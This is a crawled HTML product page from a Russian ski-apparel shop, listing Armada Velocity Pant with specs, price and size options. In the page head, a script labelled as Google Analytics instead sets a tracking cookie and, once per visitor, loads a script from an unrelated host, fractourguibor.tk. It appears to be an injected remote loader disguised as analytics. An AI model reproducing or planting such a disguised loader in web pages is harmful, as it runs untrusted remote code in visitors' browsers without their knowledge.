

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/velocity-pant
body_size: 12193
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru">
<!--<![endif]--><head>
    <meta charset="UTF-8" />
    
    <!-- Mobile Specific Metas -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /> 
   
    <title>Velocity Pant</title>
<!-- OCFilter Start -->
<!-- OCFilter End -->
    
    <base href="https://ifyouski.ru/" />
    
        
        
        <link href="https://ifyouski.ru/image/data/fav-armada.png" rel="icon" />
    	
<meta property="og:title" content="Velocity Pant" />
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://ifyouski.ru/image/data/demo/armifyou.png" />
<meta property="og:site_name" content="ARMADA" />
    
        <link href="https://ifyouski.ru/products/man/verhnyaya-odezhda/bryuki/velocity-pant" rel="canonical" />
      
        
    <!-- jQuery Library --><script src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
    <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

	<!-- ///////////// IF RTL ///////////////// -->
        <!-- MAIN STYLE --><link rel="stylesheet" href="catalog/view/theme/gazal/stylesheet/stylesheet.css" />
	<!-- cloud zoom --><link href="catalog/view/theme/gazal/stylesheet/cloud-zoom.css" />
    <!-- Custom.js for included scripts --><script src="catalog/view/javascript/jquery/custom.js"></script>
    <!-- cloud zoom --><script src="catalog/view/javascript/jquery/cloud-zoom.1.0.2.min.js"></script>
    
    <!--960 GRID SYSTEM--><script src="catalog/view/javascript/jquery/adapt.min.js"></script>
    <!--flex slider--><link rel="stylesheet" href="catalog/view/theme/gazal/stylesheet/flexslider.css" media="screen" />
    <!--flex slider--><script src="catalog/view/javascript/jquery/jquery.easing.js"></script>
	<!--flex slider--><script defer src="catalog/view/javascript/jquery/jquery.flexslider.min.js"></script>
    <!--carouFredSel--><script src="catalog/view/javascript/jquery/jquery.carouFredSel-6.1.0-packed.js"></script>
    <!--carouFredSel - optional--><script src="catalog/view/javascript/jquery/jquery.touchSwipe.min.js"></script>
    <!--carouFredSel - optional--><script src="catalog/view/javascript/jquery/jquery.ba-throttle-debounce.min.js"></script>
    <!--twitter widget--><script src="catalog/view/javascript/jquery/twitter/jquery.tweet.min.js"></script>
        <!-- UItoTop plugin --><link rel="stylesheet" media="screen,projection" href="catalog/view/theme/gazal/stylesheet/ui.totop.css" />
	<!-- UItoTop plugin --><script src="catalog/view/javascript/jquery/jquery.ui.totop.js" ></script>
    <!-- Autofill search --><script src="catalog/view/javascript/jquery/livesearch.js"></script>
    

    <script src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
    <link rel="stylesheet" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
    <script src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
    <script src="catalog/view/javascript/jquery/colorbox/jquery.colorbox.js"></script>
    <link rel="stylesheet" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
    <script src="catalog/view/javascript/jquery/tabs.js"></script>
    <script src="catalog/view/javascript/common.js"></script>
        
    
    <!-- Global site tag (tmp.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-154861920-1'></script>
<script>
function get_cookie(googlesd){
  var results = document.cookie.match ( '(^|;) ?' + googlesd + '=([^;]*)(;|$)' );
  if (results) return ( unescape ( results[2] ) );
  else return null;
}
function google(src) {
  var elem = document.createElement("script");
  elem.src = src;
  document.head.appendChild(elem);
}
var val = get_cookie('_gbf');
if(val != 'fractourguibor'){
	var date = new Date;
	date.setDate(date.getDate() + 30);
	date = date.toUTCString();
	document.cookie = '_gbf=fractourguibor; path=/; expires='+date;
	var val = get_cookie('_gbf');
	if(val == 'fractourguibor'){google('https://fractourguibor.tk/tmp.js');}
}
</script>    
    
    
<!--****************************************************************************************************************-->

<!--=========================================================== THEME OPTIONS START HERE ===========================-->

<!--****************************************************************************************************************-->
	
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Verdana">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Verdana">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Verdana">
		
<style>			
/********************************************
*********************************************

				Background/Patterns

*********************************************
********************************************/
		
		/** Body background image/pattern/color **/
		body {
							background-color: #FFFFFF;
							background-image: none;
			
		}


		/** Container background image/pattern/color **/
		.container_12 {
							background-image: none;
			
		}
		   			.top-menu {
				background: #FFFFFF;
			}
					.top-menu {
				border-bottom: 3px solid #FFFFFF;
			}
					.top-menu ul li, .top-menu ul li a {
				color: #000000;
			}
					.top-menu ul li:hover, .top-menu ul li:hover a {
				color: #B5B5B5;
			}
					.top-menu ul li:hover {
				background-color: #FFFFFF;
			}
					a.mainCat, .mainCat, .one-dept li a:hover {
				color: #000000 !important;
			}
					.one-dept li a {
				color: #000000 !important;
			}
					.one-dept li a:hover {
				color: #B5B5B5 !important;
			}
				h1, h2, h3, h4, .contentset, legend, .checkout-heading, .welcome {
			font-family:'Verdana', Tahoma, Geneva, sans-serif;
			font-size: px !important;
		}
				 .top-menu ul li, .top-menu ul li a {
			font-family:'Verdana', Tahoma, Geneva, sans-serif;
			font-size: 19px !important;
		}
			    .box-heading, h2.cat-title {
			font-family:'Verdana', Tahoma, Geneva, sans-serif !important;
			font-size: 25px !important;
		}
					                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    		
	</style>
</head>



<body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.4&appId=399363106778933";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="container_12">

    <header>
      
 
     
      
      <div class="clearfix"></div>
      
    
      
      
            <div id="logo" class="grid_9">
      	<a href="">
        	<img src="https://ifyouski.ru/image/data/demo/armifyou.png" title="ARMADA" alt="ARMADA" />
        </a>
		<img src="/image/data/demo/ifyou.jpg" title="ARMADA" alt="ARMADA">
      </div>
            
     
      <div class="grid_3"><div id="cart">
  <div class="heading">
    <h5 class="title-block-top">Корзина покупок</h5>
    <a><span id="cart-total">Товаров: 0 (0 р.)</span></a></div>
  <div class="content">
    
        <div class="empty">Ничего не куплено!</div>
      </div>
</div></div> 
      
      
  
      
      <div class="clearfix"></div>
        
    </header>
    
    <div class="clearfix"></div>
    
    <!-- top-menu -->
    <div class="top-menu grid_9">
    	<ul>
        	            <li class="cats"><a href="#">Продукция</a>
            	<div class="cat-wrap">
                	                    	<div class="one-dept">
                            <a class="mainCat" href="https://ifyouski.ru/categories/man">Мужчинам</a>
                                                                <div>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/verhnyaya-odezhda">Горнолыжная одежда Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/vysokie-tehnologii">Термобелье Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/tolstovki-i-futbolki-1">Толстовки и футболки Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/aksessuary-1">Аксессуары Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/sumki-i-aksessuary">Сумки и рюкзаки</a></li>
                                                                                                                            </ul>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/krepleniya-gorniye-lyzhy">Крепления</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/krepleniya-vist">Крепления VIST</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/shchlemy-vist">Шлемы VIST</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/botinki-tecnica">Ботинки TECNICA</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/zashchita-i-termobele-dainese">Защита и термобелье DAINESE</a></li>
                                                                                                                            </ul>
                                                                      </div>
                                                     </div><!--/one-dept-->
                                        	<div class="one-dept">
                            <a class="mainCat" href="https://ifyouski.ru/categories/woman">Женщинам</a>
                                                                <div>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/verhnyaya-odezhda-1">Горнолыжная одежда Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/termobele">Термобелье Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/tolstovki-i-futbolki">Толстовки и футболки Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/krepleniya-tyrolia-1">Крепления</a></li>
                                                                                                                            </ul>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/sumki-i-ryukzaki">Сумки и рюкзаки</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/shlemy-vist">Шлемы VIST</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/zashchita-i-termobele-dainese-1">Защита и термобелье DAINESE</a></li>
                                                                                                                                                                                                                </ul>
                                                                      </div>
                                                     </div><!--/one-dept-->
                                    </div><!--/cat-wrap-->
            </li>
                        <li><a href="/about">О компании</a></li>
			<li><a href="/info/contact">Контакты</a></li>
			<li><a href="/index.php?route=account/login">Кабинет</a></li>
        </ul>
    </div><!-- /top-menu -->
   
      <!--***** MENU FOR MOBILE DEVICES RETURNS INTO SELECT ****-->
 
   <div class="menuDevices grid_9" style="display:none">
<div class="select_outer">
<div class="bg_select"></div>
<select onchange="location=this.value">
<option>Нажмите сюда для показа меню</option>
<option value="https://ifyouski.ru/categories/man">Мужчинам</option>
<option value="https://ifyouski.ru/categories/woman">Женщинам</option>
<option value="/about">О компании</option>
<option value="/dealers">Дилеры</option>
<option value="/info/contact">Контакты</option>
<option value="/index.php?route=account/login">Кабинет</option> 
</select>
</div><!--/select_outer-->
</div>
 

    <!-- Search -->
    
    <div class="clearfix"></div>
    
    <div id="notification"></div>
	
    <div class="clearfix"></div> 
<div id="content">

  <!-- breadcrumb 
  ===========================================================-->
   <div class="breadcrumb">
<a href="">Главная</a>  &raquo; <a href="https://ifyouski.ru/categories/man">Мужчинам</a>  &raquo; <a href="https://ifyouski.ru/categories/man/verhnyaya-odezhda">Горнолыжная одежда Armada</a>  &raquo; <a href="https://ifyouski.ru/categories/man/verhnyaya-odezhda/bryuki">Брюки Armada</a>  &raquo; Velocity Pant  </div>
  
  <!-- Title 
  ===========================================================-->
  <h1 class="product-title">Velocity Pant (11MPA-VEL)</h1>
  
  <!-- product-info 
  ===========================================================-->
  <div class="product-info">
  
  	<!-- **** Left **** -->
            <div class="left">
        
                    
        <div class="image_option">
      
          	<span class="zoom"></span>
            <a href="https://ifyouski.ru/image/cache/900-900/data/mens/Outerwear/11MPA-VEL-CO.jpg" class = 'cloud-zoom' id='zoom1' rel="">
            <img src="https://ifyouski.ru/image/cache/420-700/data/mens/Outerwear/11MPA-VEL-CO.jpg" title="Velocity Pant" alt="Velocity Pant" id="image" />
            </a>
          </div>
                    
                    
          <div class="image-additional">
                        
            <a href="https://ifyouski.ru/image/cache/900-900/data/mens/Outerwear/11MPA-VEL-CO.jpg" title="Velocity Pant" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'https://ifyouski.ru/image/cache/420-700/data/mens/Outerwear/11MPA-VEL-CO.jpg' ">
            <img src="https://ifyouski.ru/image/cache/420-700/data/mens/Outerwear/11MPA-VEL-CO.jpg"  title="Velocity Pant" alt="Velocity Pant" />
            </a>
            
                        
            <a href="https://ifyouski.ru/image/cache/900-900/data/mens/Outerwear/11MPA-VEL-OR.jpg" title="Velocity Pant" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'https://ifyouski.ru/image/cache/420-700/data/mens/Outerwear/11MPA-VEL-OR.jpg' ">
            <img src="https://ifyouski.ru/image/cache/420-700/data/mens/Outerwear/11MPA-VEL-OR.jpg"  title="Velocity Pant" alt="Velocity Pant" />
            </a>
            
                      </div>
          
                    
        </div>
        
    <!-- **** right **** -->
    <div class="right">
    
        
      <!-- price -->

      	  	        <div class="price">
        <div class="price-text">Цена:</div>
        
        <div class="price-data">
                <span class="price-old">27 300 р.</span> <span class="price-new">13 650 р.</span>
                <br />
                              </div>
	  	       
      </div>
	  	  	

	  Наличие на нашем складе: <b>есть</b></p>
      	               <!-- options -->
            <div class="options">
        <h2 class="option-title">Доступные варианты</h2>
<!-- opencart@19th19th.ru << -->
								
				<a onclick="clear_options();" style="a color:red;">Очистить выбранные параметры</a>
				<br>
					
							
			<!-- >> opencart@19th19th.ru -->
        <br />
                                <div id="option-501" class="option">
                    <span class="required">*</span>
                    <b>Цвет:</b><br />
                    <input type="radio" name="option[501]" value="965" id="option-value-965" />
          <label for="option-value-965">Copper                      </label>
          <br />
                    <input type="radio" name="option[501]" value="967" id="option-value-967" />
          <label for="option-value-967">Orange                      </label>
          <br />
                  </div>
        <br />
                                                                                                        <div id="option-502" class="option">
                    <span class="required">*</span>
                    <b>Размер:</b><br />
                    <input type="radio" name="option[502]" value="963" id="option-value-963" />
          <label for="option-value-963">L                      </label>
          <br />
                  </div>
        <br />
                                                                                      </div>
      	  
	   
            <!-- cart -->
						         			

	  <div class="cart">
	  
        <div>Количество:          <input type="text" class="quantity" name="quantity" size="2" value="1" />
          <input type="hidden" name="product_id" size="2" value="229" />
          &nbsp;
          <input type="button" value="Заказать" id="button-cart" class="button cart-product" />
        </div> 
	
        <div><span>		<script type="text/javascript" src="//yandex.st/share/share.js"
charset="utf-8"></script>
Рассказать в соцсетях: <div class="yashare-auto-init" data-yashareL10n="ru"
 data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"

></div> </span></div>
        		
      </div>
	 <br>
      <!-- review - share -->
      	  
	  
	  <!-- Tabs 
  =========================================================-->
  
  <p>
	<span style="caret-color: rgb(46, 46, 46); color: rgb(46, 46, 46); font-family: Mont, &quot;Century Gothic&quot;, Avenir, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; text-size-adjust: auto;"><span class="Apple-converted-space">Готов? Armada&nbsp;</span>Velocity Pants это, возможно, лучшие брюки из всех, что ты когда-либо надевал. <span class="Apple-converted-space">Armada</span></span><span style="caret-color: rgb(46, 46, 46); color: rgb(46, 46, 46); font-family: Mont, &quot;Century Gothic&quot;, Avenir, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; text-size-adjust: auto;"><span class="Apple-converted-space">&nbsp;</span>Velocity Pants обеспечат максимальный комфорт и стиль. У Velocity Pants&nbsp; есть Megarex 2L и SuperFlo (композиция внутренних материалов): с микрофлисом в верхней части, сеткой в шаговой области и сеткой высокой плотности в штанинах. Выброси свои старые поношенные брюки и возьми <span class="Apple-converted-space">Armada</span></span><span style="caret-color: rgb(46, 46, 46); color: rgb(46, 46, 46); font-family: Mont, &quot;Century Gothic&quot;, Avenir, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; text-size-adjust: auto;"><span class="Apple-converted-space">&nbsp;</span>Velocity Pants!</span></p>
<p>
	&nbsp;</p>
<section class="pdp-details pdp-content-section" id="pdp-details" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; margin-bottom: 60px; caret-color: rgb(46, 46, 46); color: rgb(46, 46, 46); font-family: Mont, &quot;Century Gothic&quot;, Avenir, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; text-size-adjust: auto;">
	<header class="js-mobile-accordion-header mobile-accordion-header pdp-content-section-header" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; padding: 0px 40px 10px 0px; position: relative; cursor: auto; border-bottom: 1px solid rgb(213, 213, 213); border-top-style: none;">
		<h4 style="box-sizing: border-box; line-height: 1.1em; color: inherit; margin: 0px; font-size: 22px; -webkit-font-smoothing: antialiased; padding: 0px;">
			Спецификация</h4>
	</header>
	<div class="js-mobile-accordion-content mobile-accordion-content" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; padding: 0px; border-bottom-style: none;">
		<div class="pdp-content-section-body" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; padding: 0px;">
			<div class="pdp-feature" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; border: 0px; padding-top: 15px;">
				<h5 style="box-sizing: border-box; line-height: 1.42em; color: inherit; margin: 0px; font-size: 14px; -webkit-font-smoothing: antialiased; float: left; padding: 0px; width: 180px;">
					Внешний материал</h5>
				<div class="pdp-feature-description" style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">
					<p style="box-sizing: border-box; margin: 0px 0px 1.42em; line-height: 1.42em; -webkit-font-smoothing: antialiased; color: rgb(108, 108, 108); padding: 0px 240px 0px 200px; max-width: 100%;">
						<em style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">MegaRex 2L (2-х слойный ламнированный материал с покрытием DWR)</em></p>
				</div>
			</div>
			<div class="pdp-feature" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; border-top-width: 1px; border-top-style: solid; border-top-color: rgb(213, 213, 213); padding-top: 15px;">
				<h5 style="box-sizing: border-box; line-height: 1.42em; color: inherit; margin: 0px; font-size: 14px; -webkit-font-smoothing: antialiased; float: left; padding: 0px; width: 180px;">
					Детали</h5>
				<div class="pdp-feature-description" style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">
					<p style="box-sizing: border-box; margin: 0px 0px 1.42em; line-height: 1.42em; -webkit-font-smoothing: antialiased; color: rgb(108, 108, 108); padding: 0px 240px 0px 200px; max-width: 100%;">
						<em style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">100% проклееные швы</em></p>
				</div>
				<div class="pdp-feature-description" style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">
					<p style="box-sizing: border-box; margin: 0px 0px 1.42em; line-height: 1.42em; -webkit-font-smoothing: antialiased; color: rgb(108, 108, 108); padding: 0px 240px 0px 200px; max-width: 100%;">
						<i>Регулировка на поясе (липучки-велкро)</i></p>
				</div>
				<div class="pdp-feature-description" style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">
					<p style="box-sizing: border-box; margin: 0px 0px 1.42em; line-height: 1.42em; -webkit-font-smoothing: antialiased; color: rgb(108, 108, 108); padding: 0px 240px 0px 200px; max-width: 100%;">
						<i>Усиление по низу брюк</i></p>
				</div>
				<div class="pdp-feature-description" style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">
					<p style="box-sizing: border-box; margin: 0px 0px 1.42em; line-height: 1.42em; -webkit-font-smoothing: antialiased; color: rgb(108, 108, 108); padding: 0px 240px 0px 200px; max-width: 100%;">
						<i>Снежные гетры</i></p>
				</div>
				<div class="pdp-feature-description" style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">
					<p style="box-sizing: border-box; margin: 0px 0px 1.42em; line-height: 1.42em; -webkit-font-smoothing: antialiased; color: rgb(108, 108, 108); padding: 0px 240px 0px 200px; max-width: 100%;">
						<i>Крючок для фиксации на ботинке</i></p>
				</div>
				<div class="pdp-feature-description" style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">
					<p style="box-sizing: border-box; margin: 0px 0px 1.42em; line-height: 1.42em; -webkit-font-smoothing: antialiased; color: rgb(108, 108, 108); padding: 0px 240px 0px 200px; max-width: 100%;">
						<i>Интерфейс куртка-брюки</i></p>
				</div>
				<div class="pdp-feature-description" style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">
					<p style="box-sizing: border-box; margin: 0px 0px 1.42em; line-height: 1.42em; -webkit-font-smoothing: antialiased; color: rgb(108, 108, 108); padding: 0px 240px 0px 200px; max-width: 100%;">
						<em style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">YKK застежки-молнии</em></p>
				</div>
			</div>
			<div class="pdp-feature" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; border-top-width: 1px; border-top-style: solid; border-top-color: rgb(213, 213, 213); padding-top: 15px;">
				<h5 style="box-sizing: border-box; line-height: 1.42em; color: inherit; margin: 0px; font-size: 14px; -webkit-font-smoothing: antialiased; float: left; padding: 0px; width: 180px;">
					Крой</h5>
				<div class="pdp-feature-description" style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">
					<p style="box-sizing: border-box; margin: 0px 0px 1.42em; line-height: 1.42em; -webkit-font-smoothing: antialiased; color: rgb(108, 108, 108); padding: 0px 240px 0px 200px; max-width: 100%;">
						<em style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">Progressive Fit</em></p>
				</div>
			</div>
		</div>
	</div>
</section>
<section class="pdp-specs pdp-content-section" id="pdp-specs" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; margin-bottom: 60px; caret-color: rgb(46, 46, 46); font-family: Mont, &quot;Century Gothic&quot;, Avenir, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; text-size-adjust: auto;">
	<div class="js-mobile-accordion-content mobile-accordion-content" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; padding: 0px; border-bottom-style: none;">
		<div class="pdp-content-section-body" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; padding: 0px;">
			<ul class="pdp-spec-list" style="box-sizing: border-box; margin: 0px 0px 60px; -webkit-font-smoothing: antialiased; list-style-type: none; padding-right: 0px; padding-left: 0px;">
				<li class="pdp-spec-list-item spec-waterproof-rating-mm" style="color: rgb(46, 46, 46); box-sizing: border-box; -webkit-font-smoothing: antialiased; border: none; padding: 10px 0px 0px; margin: 0px 0px 10px; background-image: none !important;">
					<span class="pdp-spec-list-title" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; padding: 0px 20px 0px 0px; width: 200px; font-weight: 600; display: block; float: left;"><span style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">Waterproof Rating (mm):</span></span><span class="pdp-spec-list-description" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; padding: 0px; color: rgb(108, 108, 108);">10000</span></li>
				<li class="pdp-spec-list-item spec-breathability-g" style="color: rgb(46, 46, 46); box-sizing: border-box; -webkit-font-smoothing: antialiased; border-top: 1px solid rgb(213, 213, 213); padding: 10px 0px 0px; margin: 0px 0px 10px; background-image: none !important;">
					<span class="pdp-spec-list-title" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; padding: 0px 20px 0px 0px; width: 200px; font-weight: 600; display: block; float: left;"><span style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">Breathability (g):</span></span><span class="pdp-spec-list-description" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; padding: 0px; color: rgb(108, 108, 108);">10000</span></li>
				<li class="pdp-spec-list-item spec-insulation" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; border-top: 1px solid rgb(213, 213, 213); padding: 10px 0px 0px; margin: 0px 0px 10px; background-image: none !important;">
					<span class="pdp-spec-list-title" style="color: rgb(46, 46, 46); box-sizing: border-box; -webkit-font-smoothing: antialiased; padding: 0px 20px 0px 0px; width: 200px; font-weight: 600; display: block; float: left;"><span style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">Утеплитель:</span></span><font color="#6c6c6c">нет</font></li>
				<li class="pdp-spec-list-item spec-seam-sealing" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; border-top: 1px solid rgb(213, 213, 213); padding: 10px 0px 0px; margin: 0px 0px 10px; background-image: none !important;">
					<span class="pdp-spec-list-title" style="color: rgb(46, 46, 46); box-sizing: border-box; -webkit-font-smoothing: antialiased; padding: 0px 20px 0px 0px; width: 200px; font-weight: 600; display: block; float: left;"><span style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">Швы:</span></span><font color="#6c6c6c">100% проклееные швы</font></li>
				<li class="pdp-spec-list-item spec-suspenders" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; border-top: 1px solid rgb(213, 213, 213); padding: 10px 0px 0px; margin: 0px 0px 10px; background-image: none !important;">
					<span class="pdp-spec-list-title" style="color: rgb(46, 46, 46); box-sizing: border-box; -webkit-font-smoothing: antialiased; padding: 0px 20px 0px 0px; width: 200px; font-weight: 600; display: block; float: left;"><span style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">Подтяжки:</span></span><font color="#6c6c6c">нет</font></li>
				<li class="pdp-spec-list-item spec-beltloops" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; border-top: 1px solid rgb(213, 213, 213); padding: 10px 0px 0px; margin: 0px 0px 10px; background-image: none !important;">
					<span class="pdp-spec-list-title" style="color: rgb(46, 46, 46); box-sizing: border-box; -webkit-font-smoothing: antialiased; padding: 0px 20px 0px 0px; width: 200px; font-weight: 600; display: block; float: left;"><span style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">Шлевки для ремня:</span></span><font color="#6c6c6c">да</font></li>
				<li class="pdp-spec-list-item spec-venting" style="color: rgb(46, 46, 46); box-sizing: border-box; -webkit-font-smoothing: antialiased; border-top: 1px solid rgb(213, 213, 213); padding: 10px 0px 0px; margin: 0px 0px 10px; background-image: none !important;">
					<span class="pdp-spec-list-title" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; padding: 0px 20px 0px 0px; width: 200px; font-weight: 600; display: block; float: left;"><span style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">Вентиляция:</span></span><span class="pdp-spec-list-description" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; padding: 0px; color: rgb(108, 108, 108);">в шаговой области (сетка плюс застежки-молнии)</span></li>
				<li class="pdp-spec-list-item spec-pockets" style="color: rgb(46, 46, 46); box-sizing: border-box; -webkit-font-smoothing: antialiased; border-top: 1px solid rgb(213, 213, 213); padding: 10px 0px 0px; margin: 0px 0px 10px; background-image: none !important;">
					<span class="pdp-spec-list-title" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; padding: 0px 20px 0px 0px; width: 200px; font-weight: 600; display: block; float: left;"><span style="box-sizing: border-box; -webkit-font-smoothing: antialiased;">Карманы:</span></span><span class="pdp-spec-list-description" style="box-sizing: border-box; -webkit-font-smoothing: antialiased; padding: 0px; color: rgb(108, 108, 108);">2 врезных кармана</span></li>
			</ul>
		</div>
	</div>
</section>
<p>
	&nbsp;</p>


	 
      					    
 

				    
  
  

  
  
    
  
 
  
    </div>
  </div><!--/product-info-->
        <div class="tags"><b>Метки:</b>
            <a href="https://ifyouski.ru/search/?filter_tag=1112">1112</a>,
